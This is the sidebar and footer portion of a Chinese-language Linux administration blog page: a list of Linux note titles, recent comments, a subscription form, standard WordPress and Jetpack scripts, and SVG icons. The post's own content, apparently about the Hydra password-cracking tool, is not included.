cat1.a(80,-10,'Linux如何強制重開機後進行磁碟檢查','','linux%e5%a6%82%e4%bd%95%e5%bc%b7%e5%88%b6%e9%87%8d%e9%96%8b%e6%a9%9f%e5%be%8c%e9%80%b2%e8%a1%8c%e7%a3%81%e7%a2%9f%e6%aa%a2%e6%9f%a5/','','');
cat1.a(81,-10,'Linux mdadm 筆記','','linux-mdadm-%e7%ad%86%e8%a8%98/','','');
cat1.a(82,-10,'[小技巧] 如何在 linux 下找到你要的 man page或文件','','%e5%b0%8f%e6%8a%80%e5%b7%a7-%e5%a6%82%e4%bd%95%e5%9c%a8-linux-%e4%b8%8b%e6%89%be%e5%88%b0%e4%bd%a0%e8%a6%81%e7%9a%84-man-page%e6%88%96%e6%96%87%e4%bb%b6/','','');
cat1.a(83,-10,'硬碟損壞時的訊息','','%e7%a1%ac%e7%a2%9f%e6%90%8d%e5%a3%9e%e6%99%82%e7%9a%84%e8%a8%8a%e6%81%af/','','');
cat1.a(84,-10,'swapping on RAID','','swapping-on-raid/','','');
cat1.a(85,-10,'Linux 流量監控軟體','','linux-%e6%b5%81%e9%87%8f%e7%9b%a3%e6%8e%a7%e8%bb%9f%e9%ab%94/','','');
cat1.a(86,-10,'[小技巧]在還沒掛載磁碟前要如何得知採用哪種檔案系統','','%e5%b0%8f%e6%8a%80%e5%b7%a7%e5%9c%a8%e9%82%84%e6%b2%92%e6%8e%9b%e8%bc%89%e7%a3%81%e7%a2%9f%e5%89%8d%e8%a6%81%e5%a6%82%e4%bd%95%e5%be%97%e7%9f%a5%e6%8e%a1%e7%94%a8%e5%93%aa%e7%a8%ae%e6%aa%94%e6%a1%88/','','');
cat1.a(87,-10,'Linux /proc note','','linux-proc-note/','','');
cat1.a(88,-10,'增強Linux系統安全性的作法','','%e5%a2%9e%e5%bc%b7linux%e7%b3%bb%e7%b5%b1%e5%ae%89%e5%85%a8%e6%80%a7%e7%9a%84%e4%bd%9c%e6%b3%95/','','');
cat1.a(89,-10,'利用ssh ProxyCommand及nc做跳板的連線應用','','%e5%88%a9%e7%94%a8ssh-proxycommand%e5%8f%8anc%e5%81%9a%e8%b7%b3%e6%9d%bf%e7%9a%84%e9%80%a3%e7%b7%9a%e6%87%89%e7%94%a8/','','');
cat1.a(90,-10,'crontab的另一種設定方法','','crontab%e7%9a%84%e5%8f%a6%e4%b8%80%e7%a8%ae%e8%a8%ad%e5%ae%9a%e6%96%b9%e6%b3%95/','','');
cat1.a(91,-10,'SRPM編譯Kernel注意事項','','srpm%e7%b7%a8%e8%ad%afkernel%e6%b3%a8%e6%84%8f%e4%ba%8b%e9%a0%85/','','');
cat1.a(92,-10,'Linux如何掛載ISO檔','','linux%e5%a6%82%e4%bd%95%e6%8e%9b%e8%bc%89iso%e6%aa%94/','','');
cat1.a(93,-10,'linux route 指令筆記','','linux-route-%e6%8c%87%e4%bb%a4%e7%ad%86%e8%a8%98/','','');
cat1.a(94,-10,'LVM 筆記 &#8211; 觀念篇','','lvm-%e7%ad%86%e8%a8%98-%e8%a7%80%e5%bf%b5%e7%af%87/','','');
cat1.a(95,-10,'將find的結果用tar包起來','','%e5%b0%87find%e7%9a%84%e7%b5%90%e6%9e%9c%e7%94%a8tar%e5%8c%85%e8%b5%b7%e4%be%86/','','');
cat1.a(96,-10,'手動用grub shell 開機','','%e6%89%8b%e5%8b%95%e7%94%a8grub-shell-%e9%96%8b%e6%a9%9f/','','');
cat1.a(97,-10,'使用 parted 掛載大於2T的硬碟','','%e4%bd%bf%e7%94%a8-parted-%e6%8e%9b%e8%bc%89%e5%a4%a7%e6%96%bc2t%e7%9a%84%e7%a1%ac%e7%a2%9f/','','');
cat1.a(98,-10,'不錯的 Linux 字型','','%e4%b8%8d%e9%8c%af%e7%9a%84-linux-%e5%ad%97%e5%9e%8b/','','');
cat1.a(99,-10,'sendmail as smtp client','','sendmail-as-smtp-client/','','');
cat1.a(100,-10,'限縮 Partition 權限','','%e9%99%90%e7%b8%ae-partition-%e6%ac%8a%e9%99%90/','','');
cat1.a(101,-10,'OpenSuSE 12.1 安裝 iFolder 3.8 安裝筆記','','opensuse-12-1-%e5%ae%89%e8%a3%9d-ifolder-3-8-%e5%ae%89%e8%a3%9d%e7%ad%86%e8%a8%98/','','');
cat1.a(102,-10,'debian 網路設定筆記','','debian-%e7%b6%b2%e8%b7%af%e8%a8%ad%e5%ae%9a%e7%ad%86%e8%a8%98/','','');
cat1.a(103,-10,'Linux 的 console 工具','','linux-%e7%9a%84-console-%e5%b7%a5%e5%85%b7/','','');
cat1.a(104,-10,'CentOS5 最小安裝及安裝後追加的套件','','centos5-%e6%9c%80%e5%b0%8f%e5%ae%89%e8%a3%9d%e5%8f%8a%e5%ae%89%e8%a3%9d%e5%be%8c%e8%bf%bd%e5%8a%a0%e7%9a%84%e5%a5%97%e4%bb%b6/','','');
cat1.a(105,-10,'設定 CentOS5 支援 NTFS 檔案系統','','%e8%a8%ad%e5%ae%9a-centos5-%e6%94%af%e6%8f%b4-ntfs-%e6%aa%94%e6%a1%88%e7%b3%bb%e7%b5%b1/','','');
cat1.a(106,-10,'yum找不到任何套件也無法安裝的解決辦法','','yum%e6%89%be%e4%b8%8d%e5%88%b0%e4%bb%bb%e4%bd%95%e5%a5%97%e4%bb%b6%e4%b9%9f%e7%84%a1%e6%b3%95%e5%ae%89%e8%a3%9d%e7%9a%84%e8%a7%a3%e6%b1%ba%e8%be%a6%e6%b3%95/','','');
cat1.a(107,-10,'使用yum下載套件不安裝','','%e4%bd%bf%e7%94%a8yum%e4%b8%8b%e8%bc%89%e5%a5%97%e4%bb%b6%e4%b8%8d%e5%ae%89%e8%a3%9d/','','');
cat1.a(108,-10,'用 bind 9 建立 caching-only name server','','%e7%94%a8-bind-9-%e5%bb%ba%e7%ab%8b-caching-only-name-server/','','');
cat1.a(109,-10,'如何在 Linux 下產生MD5或SHA碼','','%e5%a6%82%e4%bd%95%e5%9c%a8-linux-%e4%b8%8b%e7%94%a2%e7%94%9fmd5%e6%88%96sha%e7%a2%bc/','','');
cat1.a(110,-10,'NIS 安裝筆記','','nis-%e5%ae%89%e8%a3%9d%e7%ad%86%e8%a8%98/','','');
cat1.a(111,-10,'linux系統的firefox安裝flash player10注意事項','','linux%e7%b3%bb%e7%b5%b1%e7%9a%84firefox%e5%ae%89%e8%a3%9dflash-player10%e6%b3%a8%e6%84%8f%e4%ba%8b%e9%a0%85/','','');
cat1.a(112,-10,'Broadcom bcm43xx 無線網卡安裝筆記','','broadcom-bcm43xx-%e7%84%a1%e7%b7%9a%e7%b6%b2%e5%8d%a1%e5%ae%89%e8%a3%9d%e7%ad%86%e8%a8%98/','','');
cat1.a(113,-10,'Linux對於SATA硬碟及AHCI的支援','','linux%e5%b0%8d%e6%96%bcsata%e7%a1%ac%e7%a2%9f%e5%8f%8aahci%e7%9a%84%e6%94%af%e6%8f%b4/','','');
cat1.a(114,-10,'CentOS 安裝 EPEL (Extra Packages for Enterprise Linux) 套件庫','','centos-%e5%ae%89%e8%a3%9d-epel-extra-packages-for-enterprise-linux-%e5%a5%97%e4%bb%b6%e5%ba%ab/','','');
cat1.a(115,-10,'CentOS 安裝 PHP PEAR','','centos-%e5%ae%89%e8%a3%9d-php-pear/','','');
cat1.a(116,-10,'CentOS 5 安裝 firefox 4','','centos-5-%e5%ae%89%e8%a3%9d-firefox-4/','','');
cat1.a(117,-10,'安裝 CentOS 5 於 X61 筆記','','%e5%ae%89%e8%a3%9d-centos-5-%e6%96%bc-x61-%e7%ad%86%e8%a8%98/','','');
cat1.a(118,-10,'CentOS5 設定 Intel(R) PRO/Wireless 2915ABG (ipw2200) 網卡筆記','','centos5-%e8%a8%ad%e5%ae%9a-intelr-prowireless-2915abg-ipw2200-%e7%b6%b2%e5%8d%a1%e7%ad%86%e8%a8%98/','','');
cat1.a(119,-10,'在 Linux 解析 Netbios 名稱','','%e5%9c%a8-linux-%e8%a7%a3%e6%9e%90-netbios-%e5%90%8d%e7%a8%b1/','','');
cat1.a(120,-10,'CentOS errata mail list','','centos-errata-mail-list/','','');
cat1.a(121,-10,'nis slave 架設','','nis-slave-%e6%9e%b6%e8%a8%ad/','','');
cat1.a(122,-10,'設定 CentOS Yum 套件庫鏡像站台','','%e8%a8%ad%e5%ae%9a-centos-yum-%e5%a5%97%e4%bb%b6%e5%ba%ab%e9%8f%a1%e5%83%8f%e7%ab%99%e5%8f%b0/','','');
cat1.a(123,-10,'HP DL360 gen8 with B120i 或 B320i Raid card 導致 Linux CPU 使用率異常','','hp-dl360-gen8-with-b120i-%e6%88%96-b320i-raid-card-%e5%b0%8e%e8%87%b4-linux-cpu-%e4%bd%bf%e7%94%a8%e7%8e%87%e7%95%b0%e5%b8%b8/','','');
cat1.a(124,-10,'CentOS disable ipv6','','centos-disable-ipv6/','','');
document.write(cat1);
}catch(e){} /* ]]> */
</script>

<script type='text/javascript'>
/* <![CDATA[ */
try{
cat1.openTo('1510', true); /*wp_query object id*/
}catch(e){} /* ]]> */
</script>
</div></div><div id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Response</h2><ul id="recentcomments"><li class="recentcomments">「<span class="comment-author-link"><a href="https://jp.oxytopvn.com/58iffw4tf1672587770044/" class="url" rel="ugc external nofollow">RHEL8 chrony 設定Top9</a></span>」於〈<a href="https://shazi.info/chrony-%e7%b3%bb%e7%b5%b1%e6%a0%a1%e6%99%82%e5%b7%a5%e5%85%b7%ef%bc%8c%e6%8a%8a%e9%81%8e%e6%99%82%e7%9a%84-ntpdate-%e4%b8%9f%e6%8e%89%e5%90%a7/#comment-17851">Chrony 系統校時工具，把過時的 ntpdate 丟掉吧</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">何宗翰</span>」於〈<a href="https://shazi.info/%e8%a7%a3%e6%b1%ba-mac-%e4%bd%bf%e7%94%a8-vpnpptp-%e6%9c%83%e6%96%b7%e7%b7%9a%e7%9a%84%e5%95%8f%e9%a1%8c-mtu-%e5%b0%81%e5%8c%85%e9%99%90%e5%88%b6/#comment-17849">解決 Mac 使用 VPN(PPTP) 會斷線的問題 MTU 封包限制</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">nobita</span>」於〈<a href="https://shazi.info/crontab-%e4%bf%ae%e6%94%b9%e9%a0%90%e8%a8%ad-nano-%e7%b7%a8%e8%bc%af%e5%99%a8/#comment-17845">crontab 修改預設 nano 編輯器</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link"><a href="http://endsound.ddns.net/2021/12/23/%e3%80%90%e6%8a%80%e8%a1%93%e3%80%91mssql-insert-update%e4%ba%82%e7%a2%bc%e5%95%8f%e9%a1%8c/" class="url" rel="ugc external nofollow">【技術】MSSQL Insert/Update亂碼問題 - 終音</a></span>」於〈<a href="https://shazi.info/mssql-%e8%a7%a3%e6%b1%ba-insert-%e4%b8%ad%e6%96%87%e9%9b%a3%e5%ad%97%e3%80%81%e9%80%a0%e5%ad%97%e5%87%ba%e7%8f%be-%e4%ba%82%e7%a2%bc/#comment-17838">MSSQL 解決 Insert 中文難字、造字出現 ? 亂碼</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link"><a href="https://nknuahuang.wordpress.com/2021/09/03/ms-sql-sql-server%e5%bb%ba%e7%ab%8boracle-link-server/" class="url" rel="ugc external nofollow">[MS SQL] SQL Server建立Oracle的Linked Server &#8211; 寰葛格的教學網站</a></span>」於〈<a href="https://shazi.info/%e5%9c%a8mssql%e4%b8%ad%e8%a8%ad%e5%ae%9a%e9%80%a3%e7%b5%90%e4%bc%ba%e6%9c%8d%e5%99%a8-linked-server/#comment-17837">在MSSQL中設定連結伺服器 (Linked Server)</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link"><a href="https://waterfalls.ddns.net/2021/08/29/%e5%ae%89%e8%a3%9d-nginx/" class="url" rel="ugc external nofollow">安裝 NGINX &#8211; Ken 的架站筆記</a></span>」於〈<a href="https://shazi.info/nginx-%e5%b0%88%e6%b3%a8%e6%96%bc-cdn-%e7%9a%84-pagespeed-module/#comment-17836">Nginx 專注於 CDN 的 PageSpeed module</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">shazi7804</span>」於〈<a href="https://shazi.info/docker-build-x86-arm-multi-arch-images-with-aws-ecr/#comment-17835">Docker build x86/ARM multi-arch images with AWS ECR</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">Delphi</span>」於〈<a href="https://shazi.info/aws-transfer-family-with-sftp-service-by-aws-cdk/#comment-17834">AWS Transfer Family with SFTP Service by AWS CDK</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link"><a href="https://blog.longwin.com.tw/2021/07/mysql-replication-slave-ignore-error-bash-script-2021/" class="url" rel="ugc external nofollow">MySQL Replication Slave 使用 Bash Script 來忽略錯誤語法 &#8211; Tsung&#039;s Blog</a></span>」於〈<a href="https://shazi.info/mysql-%e5%9f%b7%e8%a1%8c-bash-script-%e5%87%ba%e7%8f%be-warning-using-a-password-on-the-command-line-interface-can-be-insecure/#comment-17833">MySQL 執行 bash script 出現 Warning: Using a password on the command line interface can be insecure</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">shazi7804</span>」於〈<a href="https://shazi.info/aws-transfer-family-with-sftp-service-by-aws-cdk/#comment-17832">AWS Transfer Family with SFTP Service by AWS CDK</a>〉發佈留言</li></ul></div><div id="text-7" class="widget widget_text"><h2 class="widget-title">License</h2>			<div class="textwidget"><a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://i0.wp.com/i.creativecommons.org/l/by-nc-nd/4.0/88x31.png?w=1200&#038;ssl=1" data-recalc-dims="1" /></a><br /><span xmlns:dct="http://purl.org/dc/terms/" property="dct:title">Mr.沙先生</span> is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/">Creative Commons Attribution-NonCommercial-NoDerivatives 4.0 International License</a>.<br />Based on a work at <a xmlns:dct="http://purl.org/dc/terms/" href="shazi.twbbs.org" rel="dct:source">shazi.info</a>.</div>
		</div><div id="blog_subscription-3" class="widget widget_blog_subscription jetpack_subscription_widget"><h2 class="widget-title">訂閱 Mr. 沙先生 的文章</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
				data-blog="114511036"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>輸入你的 email 用於訂閱</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							   enter your email address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="   enter your email address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://shazi.info/hydra-%E6%9A%B4%E5%8A%9B%E7%A0%B4%E8%A7%A3%E5%AF%86%E7%A2%BC%E5%B7%A5%E5%85%B7-%E5%AF%A6%E6%88%B0%E6%B8%AC%E8%A9%A6/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="f702c0e7e0" /><input type="hidden" name="_wp_http_referer" value="/hydra-%E6%9A%B4%E5%8A%9B%E7%A0%B4%E8%A7%A3%E5%AF%86%E7%A2%BC%E5%B7%A5%E5%85%B7-%E5%AF%A6%E6%88%B0%E6%B8%AC%E8%A9%A6/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							訂閱						</button>
					</p>
							</form>
						</div>
			
</div></div>  </div>
</div>

<div id="footer">
    <div id="copyinfo">
        &copy; 2025    Mr. 沙先生    . <a href="http://wordpress.org/"> Powered by WordPress. </a> Theme by <a href="http://www.vivathemes.com/" rel="designer">Viva Themes</a>. </div>
</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-0a921123a540faba0d77db709d4fba0e">
		</div>
		<div class="grofile-hash-map-62a517c88ea8bfc9c5f9ff6720e8b00a">
		</div>
		<div class="grofile-hash-map-7151a667e450afae52e7b19228145588">
		</div>
		<div class="grofile-hash-map-6fc05799cbc53ed9c505b157c6c1ce64">
		</div>
		<div class="grofile-hash-map-e6793884d46c811f3fe5faf014041104">
		</div>
		<div class="grofile-hash-map-2d00c4dbeb2a0bcea11dc320260cd652">
		</div>
		<div class="grofile-hash-map-44cfeb301dcabbc99fc9b9852738b36a">
		</div>
		<div class="grofile-hash-map-da183f9a684769429753c3d5e0ad9d9a">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/shazi.info\/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6\/":1510};
	</script>
				<link rel='stylesheet' id='gravatar-card-services-css' href='https://secure.gravatar.com/css/services.css?ver=202551' type='text/css' media='all' />
<script type="text/javascript" src="https://shazi.info/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202551" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.1.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://shazi.info/wp-content/themes/blanche-lite/js/superfish.js?ver=6.4.7" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://shazi.info/wp-content/themes/blanche-lite/js/reaktion.js?ver=6.4.7" id="jquery-reaktion-js"></script>
<script type="text/javascript" src="https://shazi.info/wp-content/themes/blanche-lite/js/responsive-videos.js?ver=6.4.7" id="responsive-videos-js"></script>
<script type="text/javascript" src="https://shazi.info/wp-content/themes/blanche-lite/js/on-screen.js?ver=6.4.7" id="jquery-onscreen-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.1.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"114511036\",\"post\":\"1510\",\"tz\":\"8\",\"srv\":\"shazi.info\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "114511036", "1510" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://shazi.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1707325882" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.1.4/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.1.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20251217#ver=20251217&#038;lang=zh-tw&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script type="text/javascript">window.onload = function(){
jQuery(document).ready(function($){
var word_list = {"mukitagcloud-1":[]};
	$('#muki_tag_cloud_mukitagcloud-1').empty().jQCloud(word_list["mukitagcloud-1"]);
})
}</script>		<script type="text/javascript">
			const iframe = document.getElementById( 'jetpack_remote_comment' );
						const watchReply = function() {
				// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
				if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
					// Cache the Core function.
					addComment._Jetpack_moveForm = addComment.moveForm;
					const commentParent = document.getElementById( 'comment_parent' );
					const cancel = document.getElementById( 'cancel-comment-reply-link' );

					function tellFrameNewParent ( commentParentValue ) {
						const url = new URL( iframe.src );
						if ( commentParentValue ) {
							url.searchParams.set( 'replytocom', commentParentValue )
						} else {
							url.searchParams.delete( 'replytocom' );
						}
						if( iframe.src !== url.href ) {
							iframe.src = url.href;
						}
					};

					cancel.addEventListener( 'click', function () {
						tellFrameNewParent( false );
					} );

					addComment.moveForm = function ( _, parentId ) {
						tellFrameNewParent( parentId );
						return addComment._Jetpack_moveForm.apply( null, arguments );
					};
				}
			}
			document.addEventListener( 'DOMContentLoaded', watchReply );
			// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
			document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

			
			window.addEventListener( 'message', function ( event ) {
				if ( event.origin !== 'https://jetpack.wordpress.com' ) {
					return;
				}
				iframe.style.height = event.data + 'px';
			});
		</script>
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-500px" viewBox="0 0 24 24">
<path d="M6.94026,15.1412c.00437.01213.108.29862.168.44064a6.55008,6.55008,0,1,0,6.03191-9.09557,6.68654,6.68654,0,0,0-2.58357.51467A8.53914,8.53914,0,0,0,8.21268,8.61344L8.209,8.61725V3.22948l9.0504-.00008c.32934-.0036.32934-.46353.32934-.61466s0-.61091-.33035-.61467L7.47248,2a.43.43,0,0,0-.43131.42692v7.58355c0,.24466.30476.42131.58793.4819.553.11812.68074-.05864.81617-.2457l.018-.02481A10.52673,10.52673,0,0,1,9.32258,9.258a5.35268,5.35268,0,1,1,7.58985,7.54976,5.417,5.417,0,0,1-3.80867,1.56365,5.17483,5.17483,0,0,1-2.69822-.74478l.00342-4.61111a2.79372,2.79372,0,0,1,.71372-1.78792,2.61611,2.61611,0,0,1,1.98282-.89477,2.75683,2.75683,0,0,1,1.95525.79477,2.66867,2.66867,0,0,1,.79656,1.909,2.724,2.724,0,0,1-2.75849,2.748,4.94651,4.94651,0,0,1-.86254-.13719c-.31234-.093-.44519.34058-.48892.48349-.16811.54966.08453.65862.13687.67489a3.75751,3.75751,0,0,0,1.25234.18375,3.94634,3.94634,0,1,0-2.82444-6.742,3.67478,3.67478,0,0,0-1.13028,2.584l-.00041.02323c-.0035.11667-.00579,2.881-.00644,3.78811l-.00407-.00451a6.18521,6.18521,0,0,1-1.0851-1.86092c-.10544-.27856-.34358-.22925-.66857-.12917-.14192.04372-.57386.17677-.47833.489Zm4.65165-1.08338a.51346.51346,0,0,0,.19513.31818l.02276.022a.52945.52945,0,0,0,.3517.18416.24242.24242,0,0,0,.16577-.0611c.05473-.05082.67382-.67812.73287-.738l.69041.68819a.28978.28978,0,0,0,.21437.11032.53239.53239,0,0,0,.35708-.19486c.29792-.30419.14885-.46821.07676-.54751l-.69954-.69975.72952-.73469c.16-.17311.01874-.35708-.12218-.498-.20461-.20461-.402-.25742-.52855-.14083l-.7254.72665-.73354-.73375a.20128.20128,0,0,0-.14179-.05695.54135.54135,0,0,0-.34379.19648c-.22561.22555-.274.38149-.15656.5059l.73374.7315-.72942.73072A.26589.26589,0,0,0,11.59191,14.05782Zm1.59866-9.915A8.86081,8.86081,0,0,0,9.854,4.776a.26169.26169,0,0,0-.16938.22759.92978.92978,0,0,0,.08619.42094c.05682.14524.20779.531.50006.41955a8.40969,8.40969,0,0,1,2.91968-.55484,7.87875,7.87875,0,0,1,3.086.62286,8.61817,8.61817,0,0,1,2.30562,1.49315.2781.2781,0,0,0,.18318.07586c.15529,0,.30425-.15253.43167-.29551.21268-.23861.35873-.4369.1492-.63538a8.50425,8.50425,0,0,0-2.62312-1.694A9.0177,9.0177,0,0,0,13.19058,4.14283ZM19.50945,18.6236h0a.93171.93171,0,0,0-.36642-.25406.26589.26589,0,0,0-.27613.06613l-.06943.06929A7.90606,7.90606,0,0,1,7.60639,18.505a7.57284,7.57284,0,0,1-1.696-2.51537,8.58715,8.58715,0,0,1-.5147-1.77754l-.00871-.04864c-.04939-.25873-.28755-.27684-.62981-.22448-.14234.02178-.5755.088-.53426.39969l.001.00712a9.08807,9.08807,0,0,0,15.406,4.99094c.00193-.00192.04753-.04718.0725-.07436C19.79425,19.16234,19.87422,18.98728,19.50945,18.6236Z"/>
</symbol>
<symbol id="icon-amazon" viewBox="0 0 24 24">
<path d="M13.582,8.182C11.934,8.367,9.78,8.49,8.238,9.166c-1.781,0.769-3.03,2.337-3.03,4.644 c0,2.953,1.86,4.429,4.253,4.429c2.02,0,3.125-0.477,4.685-2.065c0.516,0.747,0.685,1.109,1.629,1.894 c0.212,0.114,0.483,0.103,0.672-0.066l0.006,0.006c0.567-0.505,1.599-1.401,2.18-1.888c0.231-0.188,0.19-0.496,0.009-0.754 c-0.52-0.718-1.072-1.303-1.072-2.634V8.305c0-1.876,0.133-3.599-1.249-4.891C15.23,2.369,13.422,2,12.04,2 C9.336,2,6.318,3.01,5.686,6.351C5.618,6.706,5.877,6.893,6.109,6.945l2.754,0.298C9.121,7.23,9.308,6.977,9.357,6.72 c0.236-1.151,1.2-1.706,2.284-1.706c0.584,0,1.249,0.215,1.595,0.738c0.398,0.584,0.346,1.384,0.346,2.061V8.182z M13.049,14.088 c-0.451,0.8-1.169,1.291-1.967,1.291c-1.09,0-1.728-0.83-1.728-2.061c0-2.42,2.171-2.86,4.227-2.86v0.615 C13.582,12.181,13.608,13.104,13.049,14.088z M20.683,19.339C18.329,21.076,14.917,22,11.979,22c-4.118,0-7.826-1.522-10.632-4.057 c-0.22-0.199-0.024-0.471,0.241-0.317c3.027,1.762,6.771,2.823,10.639,2.823c2.608,0,5.476-0.541,8.115-1.66 C20.739,18.62,21.072,19.051,20.683,19.339z M21.336,21.043c-0.194,0.163-0.379,0.076-0.293-0.139 c0.284-0.71,0.92-2.298,0.619-2.684c-0.301-0.386-1.99-0.183-2.749-0.092c-0.23,0.027-0.266-0.173-0.059-0.319 c1.348-0.946,3.555-0.673,3.811-0.356C22.925,17.773,22.599,19.986,21.336,21.043z"/>
</symbol>
<symbol id="icon-apple" viewBox="0 0 24 24">
